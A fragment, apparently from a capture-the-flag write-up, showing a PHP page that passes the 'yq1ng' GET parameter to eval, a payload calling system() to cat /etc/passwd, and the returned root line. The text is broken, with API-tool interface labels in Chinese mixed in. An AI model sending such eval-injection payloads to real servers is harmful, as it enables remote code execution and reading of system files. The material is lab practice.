 yq1ng system('cd /;cat /etc/passwd;');
键 值 描述
Body Cookie Header (10) 测试结果 状态: 200 OK 时间:
美化 原 预览 可视化
<?php
ini_set('open_basedir','/var/www/html/');
error_reporting(0);
highlight_file(__FILE__);
eval($_GET["yq1ng"]);
root:x:0:0:root:/root:/bin/bash